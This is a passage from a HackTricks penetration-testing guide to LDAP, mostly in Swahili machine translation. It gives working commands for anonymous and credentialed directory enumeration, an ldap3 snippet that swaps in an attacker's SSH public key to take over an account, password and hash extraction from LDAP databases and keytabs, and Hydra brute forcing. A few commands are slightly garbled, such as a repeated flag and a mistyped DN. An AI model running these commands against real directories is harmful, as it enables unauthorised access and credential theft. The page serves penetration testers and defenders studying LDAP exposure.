17 KiB
389, 636, 3268, 3269 - Pentesting LDAP
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Matumizi ya LDAP (Lightweight Directory Access Protocol) ni hasa kwa kutafuta vitu mbalimbali kama mashirika, watu, na rasilimali kama faili na vifaa ndani ya mitandao, ya umma na binafsi. Inatoa njia iliyo rahisi ikilinganishwa na mtangulizi wake, DAP, kwa kuwa na alama ndogo ya msimbo.
Maktaba za LDAP zimeundwa ili kuruhusu usambazaji wao kwenye seva kadhaa, ambapo kila seva ina toleo lililorekebishwa na lililosawazishwa la maktaba, linalojulikana kama Mwakilishi wa Mfumo wa Maktaba (DSA). Wajibu wa kushughulikia maombi uko kabisa na seva ya LDAP, ambayo inaweza kuwasiliana na DSAs wengine inapohitajika ili kutoa jibu lililounganishwa kwa mombaji.
Muundo wa maktaba ya LDAP unafanana na hiyerarhya ya mti, ikianza na maktaba ya mzizi juu. Hii inajitenga hadi nchi, ambazo zinagawanyika zaidi katika mashirika, na kisha katika vitengo vya shirika vinavyowakilisha sehemu mbalimbali au idara, hatimaye kufikia kiwango cha vitu binafsi, ikiwa ni pamoja na watu na rasilimali zinazoshirikiwa kama faili na printa.
Port ya kawaida: 389 na 636(ldaps). Katalogi ya Kimataifa (LDAP katika ActiveDirectory) inapatikana kwa kawaida kwenye port 3268, na 3269 kwa LDAPS.
PORT STATE SERVICE REASON
389/tcp open ldap syn-ack
636/tcp open tcpwrapped
LDAP Data Interchange Format
LDIF (LDAP Data Interchange Format) inafafanua maudhui ya directory kama seti ya rekodi. Inaweza pia kuwakilisha maombi ya sasisho (Ongeza, Badilisha, Futa, Badilisha jina).
dn: dc=local
dc: local
objectClass: dcObject
dn: dc=moneycorp,dc=local
dc: moneycorp
objectClass: dcObject
objectClass: organization
dn ou=it,dc=moneycorp,dc=local
objectClass: organizationalUnit
ou: dev
dn: ou=marketing,dc=moneycorp,dc=local
objectClass: organizationalUnit
Ou: sales
dn: cn= ,ou= ,dc=moneycorp,dc=local
objectClass: personalData
cn:
sn:
gn:
uid:
ou:
mail: pepe@hacktricks.xyz
phone: 23627387495
- Mistari 1-3 huweka kiwango cha juu cha eneo la local
- Mistari 5-8 huweka kiwango cha kwanza cha eneo la moneycorp (moneycorp.local)
- Mistari 10-16 huweka vitengo viwili vya shirika: dev na sales
- Mistari 18-26 huunda kitu cha eneo na kupeana sifa zenye thamani
Andika data
Kumbuka kwamba ikiwa unaweza kubadilisha thamani unaweza kuwa na uwezo wa kufanya vitendo vya kuvutia sana. Kwa mfano, fikiria kwamba unaweza kubadilisha taarifa za "sshPublicKey" za mtumiaji wako au mtumiaji yeyote. Inaweza kuwa na uwezekano mkubwa kwamba ikiwa sifa hii ipo, basi ssh inasoma funguo za umma kutoka LDAP. Ikiwa unaweza kubadilisha funguo za umma za mtumiaji, utaweza kuingia kama mtumiaji huyo hata kama uthibitishaji wa nenosiri haujawezeshwa katika ssh.
# Example from https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/
>>> import ldap3
>>> server = ldap3.Server('x.x.x.x', port =636, use_ssl = True)
>>> connection = ldap3.Connection(server, 'uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN', 'PASSWORD', auto_bind=True)
>>> connection.bind()
True
>>> connection.extend.standard.who_am_i()
u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'
>>> connection.modify('uid=USER,ou=USERS,dc=DOMAINM=,dc=DOMAIN',{'sshPublicKey': [(ldap3.MODIFY_REPLACE, ['ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHRMu2et/B5bUyHkSANn2um9/qtmgUTEYmV9cyK1buvrS+K2gEKiZF5pQGjXrT71aNi5VxQS7f+s3uCPzwUzlI2rJWFncueM1AJYaC00senG61PoOjpqlz/EUYUfj6EUVkkfGB3AUL8z9zd2Nnv1kKDBsVz91o/P2GQGaBX9PwlSTiR8OGLHkp2Gqq468QiYZ5txrHf/l356r3dy/oNgZs7OWMTx2Rr5ARoeW5fwgleGPy6CqDN8qxIWntqiL1Oo4ulbts8OxIU9cVsqDsJzPMVPlRgDQesnpdt4cErnZ+Ut5ArMjYXR2igRHLK7atZH/qE717oXoiII3UIvFln2Ivvd8BRCvgpo+98PwN8wwxqV7AWo0hrE6dqRI7NC4yYRMvf7H8MuZQD5yPh2cZIEwhpk7NaHW0YAmR/WpRl4LbT+o884MpvFxIdkN1y1z+35haavzF/TnQ5N898RcKwll7mrvkbnGrknn+IT/v3US19fPJWzl1/pTqmAnkPThJW/k= badguy@evil'])]})
Sniff clear text credentials
Ikiwa LDAP inatumika bila SSL unaweza sniff credentials in plain text katika mtandao.
Pia, unaweza kufanya MITM shambulio katika mtandao kati ya seva ya LDAP na mteja. Hapa unaweza kufanya Downgrade Attack ili mteja atumie credentials in clear text kuingia.
Ikiwa SSL inatumika unaweza kujaribu kufanya MITM kama ilivyoelezwa hapo juu lakini ukitoa cheti cha uwongo, ikiwa mtumiaji atakubali, unaweza kudharau njia ya uthibitishaji na kuona credentials tena.
Anonymous Access
Bypass TLS SNI check
Kulingana na hii writeup kwa kuingia tu kwenye seva ya LDAP kwa jina la kikoa chochote (kama company.com) aliweza kuwasiliana na huduma ya LDAP na kutoa taarifa kama mtumiaji asiyejulikana:
ldapsearch -H ldaps://company.com:636/ -x -s base -b '' "(objectClass=*)" "*" +
LDAP anonymous binds
LDAP anonymous binds inaruhusu washambuliaji wasio na uthibitisho kupata taarifa kutoka kwenye eneo, kama orodha kamili ya watumiaji, vikundi, kompyuta, sifa za akaunti za mtumiaji, na sera ya nenosiri la eneo. Hii ni mipangilio ya urithi, na kuanzia Windows Server 2003, ni watumiaji walio na uthibitisho pekee ndio wanaruhusiwa kuanzisha maombi ya LDAP.
Hata hivyo, wasimamizi wanaweza kuwa walihitaji kuanzisha programu maalum ili kuruhusu anonymous binds na kutoa zaidi ya kiwango kilichokusudiwa cha ufikiaji, hivyo kuwapa watumiaji wasio na uthibitisho ufikiaji wa vitu vyote katika AD.
Valid Credentials
If you have valid credentials to login into the LDAP server, you can dump all the information about the Domain Admin using:
pip3 install ldapdomaindump
ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]
Brute Force
Enumeration
Automated
Kwa kutumia hii utaweza kuona taarifa za umma (kama jina la kikoa):
nmap -n -sV --script "ldap* and not brute" <IP> #Using anonymous credentials
Python
See LDAP enumeration with python
Unaweza kujaribu kuorodhesha LDAP kwa kutumia au bila hati za kuingia kwa kutumia python: pip3 install ldap3
Kwanza jaribu kuungana bila hati za kuingia:
>>> import ldap3
>>> server = ldap3.Server('x.X.x.X', get_info = ldap3.ALL, port =636, use_ssl = True)
>>> connection = ldap3.Connection(server)
>>> connection.bind()
True
>>> server.info
Ikiwa jibu ni True kama katika mfano wa awali, unaweza kupata baadhi ya data za kuvutia za LDAP (kama muktadha wa majina au jina la kikoa) kutoka:
>>> server.info
DSA info (from DSE):
Supported LDAP versions: 3
Naming contexts:
dc=DOMAIN,dc=DOMAIN
Mara tu unapo kuwa na muktadha wa majina unaweza kufanya maswali mengine ya kusisimua. Hili swali rahisi linapaswa kukuonyesha vitu vyote katika directory:
>>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=*))', search_scope='SUBTREE', attributes='*')
True
>> connection.entries
Au dump yote ldap:
>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=person))', search_scope='SUBTREE', attributes='userPassword')
True
>>> connection.entries
windapsearch
Windapsearch ni script ya Python inayofaa kuorodhesha watumiaji, vikundi, na kompyuta kutoka kwa eneo la Windows kwa kutumia maswali ya LDAP.
# Get computers
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --computers
# Get groups
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --groups
# Get users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Domain Admins
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Privileged Users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --privileged-users
ldapsearch
Angalia akreditif za null au ikiwa akreditif zako ni halali:
ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
# CREDENTIALS NOT VALID RESPONSE
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v3839
Ikiwa unapata kitu kinachosema kwamba "bind lazima ikamilishwe" inamaanisha kwamba taarifa za kuingia si sahihi.
Unaweza kutoa kila kitu kutoka kwa eneo ukitumia:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
-x Simple Authentication
-H LDAP Server
-D My User
-w My password
-b Base site, all data from here will be given
Tafuta watumiaji:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
#Example: ldapsearch -x -H ldap://<IP> -D 'MYDOM\john' -w 'johnpassw' -b "CN=Users,DC=mydom,DC=local"
Toa kompyuta:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Computers,DC=<1_SUBDOMAIN>,DC=<TLD>"
Extract my info:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=<MY NAME>,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Extract Domain Admins:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Tafuta Watumiaji wa Kikoa:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Users,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Tafuta Enterprise Admins:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Enterprise Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Tafuta Administrators:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Administrators,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
Tafuta Remote Desktop Group:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Remote Desktop Users,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
Ili kuona kama una ufikiaji wa nenosiri lolote unaweza kutumia grep baada ya kutekeleza moja ya maswali:
<ldapsearchcmd...> | grep -i -A2 -B2 "userpas"
Tafadhali, fahamu kwamba nywila ambazo unaweza kupata hapa huenda zisikuwa za kweli...
pbis
Unaweza kupakua pbis kutoka hapa: https://github.com/BeyondTrust/pbis-open/ na kawaida huwekwa katika /opt/pbis.
Pbis inakuwezesha kupata taarifa za msingi kwa urahisi:
#Read keytab file
./klist -k /etc/krb5.keytab
#Get known domains info
./get-status
./lsa get-status
#Get basic metrics
./get-metrics
./lsa get-metrics
#Get users
./enum-users
./lsa enum-users
#Get groups
./enum-groups
./lsa enum-groups
#Get all kind of objects
./enum-objects
./lsa enum-objects
#Get groups of a user
./list-groups-for-user <username>
./lsa list-groups-for-user <username>
#Get groups of each user
./enum-users | grep "Name:" | sed -e "s,\\\,\\\\\\\,g" | awk '{print $2}' | while read name; do ./list-groups-for-user "$name"; echo -e "========================\n"; done
#Get users of a group
./enum-members --by-name "domain admins"
./lsa enum-members --by-name "domain admins"
#Get users of each group
./enum-groups | grep "Name:" | sed -e "s,\\\,\\\\\\\,g" | awk '{print $2}' | while read name; do echo "$name"; ./enum-members --by-name "$name"; echo -e "========================\n"; done
#Get description of each user
./adtool -a search-user --name CN="*" --keytab=/etc/krb5.keytab -n <Username> | grep "CN" | while read line; do
echo "$line";
./adtool --keytab=/etc/krb5.keytab -n <username> -a lookup-object --dn="$line" --attr "description";
echo "======================"
done
Graphical Interface
Apache Directory
Pakua Apache Directory kutoka hapa. Unaweza kupata mfano wa jinsi ya kutumia chombo hiki hapa.

jxplorer
Unaweza kupakua kiolesura cha picha na seva ya LDAP hapa: http://www.jxplorer.org/downloads/users.html
Kwa kawaida imewekwa katika: /opt/jxplorer
Godap
Unaweza kufikia hapa https://github.com/Macmod/godap
Authentication via kerberos
Kwa kutumia ldapsearch unaweza kujiandikisha dhidi ya kerberos badala ya kupitia NTLM kwa kutumia parameter -Y GSSAPI
POST
Ikiwa unaweza kufikia faili ambapo hifadhidata zinapatikana (zinaweza kuwa katika /var/lib/ldap). Unaweza kutoa hash kwa kutumia:
cat /var/lib/ldap/*.bdb | grep -i -a -E -o "description.*" | sort | uniq -u
You can feed john with the password hash (from '{SSHA}' to 'structural' without adding 'structural').
Configuration Files
- General
- containers.ldif
- ldap.cfg
- ldap.conf
- ldap.xml
- ldap-config.xml
- ldap-realm.xml
- slapd.conf
- IBM SecureWay V3 server
- V3.sas.oc
- Microsoft Active Directory server
- msadClassesAttrs.ldif
- Netscape Directory Server 4
- nsslapd.sas_at.conf
- nsslapd.sas_oc.conf
- OpenLDAP directory server
- slapd.sas_at.conf
- slapd.sas_oc.conf
- Sun ONE Directory Server 5.1
- 75sas.ldif
HackTricks Automatic Commands
Protocol_Name: LDAP #Protocol Abbreviation if there is one.
Port_Number: 389,636 #Comma separated if there is more than one.
Protocol_Description: Lightweight Directory Access Protocol #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for LDAP
Note: |
The use of LDAP (Lightweight Directory Access Protocol) is mainly for locating various entities such as organizations, individuals, and resources like files and devices within networks, both public and private. It offers a streamlined approach compared to its predecessor, DAP, by having a smaller code footprint.
https://book.hacktricks.xyz/pentesting/pentesting-ldap
Entry_2:
Name: Banner Grab
Description: Grab LDAP Banner
Command: nmap -p 389 --script ldap-search -Pn {IP}
Entry_3:
Name: LdapSearch
Description: Base LdapSearch
Command: ldapsearch -H ldap://{IP} -x
Entry_4:
Name: LdapSearch Naming Context Dump
Description: Attempt to get LDAP Naming Context
Command: ldapsearch -H ldap://{IP} -x -s base namingcontexts
Entry_5:
Name: LdapSearch Big Dump
Description: Need Naming Context to do big dump
Command: ldapsearch -H ldap://{IP} -x -b "{Naming_Context}"
Entry_6:
Name: Hydra Brute Force
Description: Need User
Command: hydra -l {Username} -P {Big_Passwordlist} {IP} ldap2 -V -f
{% hint style="success" %}
Jifunze na fanya mazoezi ya AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.